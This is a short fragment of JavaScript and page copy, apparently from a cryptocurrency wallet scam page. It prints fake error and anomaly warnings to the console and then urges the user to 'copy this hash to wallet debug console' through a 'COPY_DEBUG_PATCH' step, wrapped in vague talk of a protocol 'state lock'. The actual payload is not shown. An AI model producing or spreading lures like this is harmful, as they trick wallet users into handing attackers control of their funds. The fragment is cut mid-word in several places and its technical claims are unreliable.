
ffset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
x280c6943 inside Fail – Access Denie
d");

  console.error("CRITICAL ERROR: Manu
al patch required for Fail – Access D
enied");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The architecture of modern protocols requires
a precise balance of gas and data
parameters. Several reports have highlighted
a temporary “state lock” in core . The most